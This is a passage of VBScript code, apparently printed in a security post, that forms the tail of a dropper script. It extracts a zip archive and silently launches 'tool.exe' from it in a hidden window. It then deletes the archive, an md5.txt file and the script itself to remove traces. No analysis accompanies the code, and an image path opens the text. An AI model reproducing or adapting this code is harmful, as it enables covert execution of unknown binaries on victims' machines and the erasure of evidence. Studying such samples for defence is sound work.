 Set objStream = Nothing
end if
UnZip quanm,mulu
set yunx=CreateObject("WScript.Shell")
yunx.currentdirectory=mulu
yunx.Run mulu&"\tool.exe",0,False
end if
Dim fso1,obj1
set fso1=createobject("scripting.filesystemobject")
fso1.deleteFile quanm
fso1.deleteFile mulu&"\md5.txt"
fso1.deletefile(wscript.scriptname)
Sub UnZip(ByVal myZipFile, ByVal myTargetDir)
Set fso = CreateObject("Scripting.FileSystemObject")
If NOT fso.FileExists(myZipFile) Then
Exit Sub
ElseIf fso.GetExtensionName(myZipFile) <> "zip" Then
Exit Sub
ElseIf NOT fso.FolderExists(myTargetDir) Then
fso.CreateFolder(myTargetDir)
End If
Set objShell = CreateObject("Shell.Application")
Set objSource = objShell.NameSpace(myZipFile)
Set objFolderItem = objSource.Items()
Set objTarget = objShell.NameSpace(myTargetDir)
intOptions = 256
objTarget.CopyHere objFolderItem, intOptions
End Sub
Ots安全